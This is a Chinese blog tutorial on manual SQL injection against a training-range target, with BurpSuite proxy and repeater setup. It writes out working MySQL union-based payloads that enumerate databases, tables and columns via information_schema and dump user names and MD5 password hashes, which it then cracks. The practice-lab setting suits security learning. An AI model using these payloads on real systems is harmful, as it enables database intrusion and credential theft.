手工注入和BurpSuite入门-web安全

Posted gaogzhen

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了手工注入和BurpSuite入门-web安全相关的知识,希望对你有一定的参考价值。

1、手工注入

具体的手工注入步骤可以参考之前写的博文:SQL注入基础步骤及SQLMap工具使用(一)

这里我们以墨者学院->在线靶场->web安全->SQL注入->SQL手工注入漏洞测试(mysql数据库)为例,重新复习一下,重点是:

- 查询注入点

- 注入步骤

启动靶场,图示:

分析:

- 登录用于输入账号密码可能出现的漏洞为弱密码口令

- 当鼠标放在下面灰色横条时,出现通知提示,切可点击,有可疑,点击进入



进入后,图示:

按照通常的注入步骤一步一步来:

- 判断是否存在注入,并寻找注入点

- 获取数据库相关信息,主要是获取数据库名

- 获取表名

- 获取字段名

- 如果密码字段为加密字段,破解密码

1.1、BurpSuite入门

因为要频繁测试,在浏览器上面修改太麻烦,我们这里借助BurpSuite完成手工注入,以后也会经常使用,这是旧版本的BurpSuite。

-



开启BurpSuite,切换至Proxy选项卡->Options配置子选项卡,默认一条选择,选中,点击编辑,配置好选项,图示:

-



浏览器配置,点开浏览器设置选项,图示:

-



开始捕获请求,图示:

-



拦截到请求之后,右键发送至repeater模块,图示:

没事安装了2021.6版本的BurpSuite,之后就以新版本测试,顺便体验下新功能;基本功能模块和

旧版暂时没有太大差别。

5. 切换到repeater模块,点击send(模拟浏览器)发送请求,获取响应,可多次重复执行,图示:

1.2、手工注入

题目提示‘php代码对客户端提交的参数未做任何过滤’

-

测试是否存在注入:参数后跟’ 测试,得到错误页面;参数后跟 and 1=1,正常页面,and 1= 2,非正常页面;

-

order by 猜解字段个数:order by 4,返回正常;ordr by 5,返回不正常;得出结论当前表字段4

-



union select 查看注入点:由步骤2知,字段个数为4,

- -1 uninon select 1,2,3,4, 得出注入点在2,3位置 ,知所有参数选择-1(或者任何不存在的id),这样才会通过union 显示union之后的结果

- 或者 1 union select 1,2,3,4 limit 1,1 也可以显示union之后的结果,图示

-



获取数据库版本及全部数据库名:-1 union select 1,version(),group_concat(schema_name),4 from information_schema.schemata,和墨者相关第二个数据库mozhe_Discuz_StormGroup,图示

-

获取mozhe_Discuz_StormGroup数据库下的所有表名:-1 union select 1,version(),group_concat(table_name),4 from information_schema.tables where table_schema=‘mozhe_Discuz_StormGroup’,和题目相关就是第一个表StormGroup_member

-

获取表StormGroup_member下所有的字段:-1 union select 1,version(),group_concat(column_name),4 from information_schema.columns where table_name=‘StormGroup_member’,结果id,name,password,status,name,password就是我们需要的字段

-

查询字段name,password对应的值:-1 union select 1,name,password,4 from mozhe_Discuz_StormGroup.StormGroup_member limit 0,1 ,通过limit最终获取2条记录

- name:mozhe,password:356f589a7df439f6f744ff19bb8092c0

- name:mozhe,password:144c4c345dacd188921d999711ed2177

-

很明显密码为MD5 32位加密,去在线MD5解密网站,最终得出密码

其中BurpSuite Response响应下Render渲染选项卡(内置浏览器功能),和正常访问浏览器显示相同的页面,但是不知道为什么我这里有些卡。

以上是关于手工注入和BurpSuite入门-web安全的主要内容,如果未能解决你的问题,请参考以下文章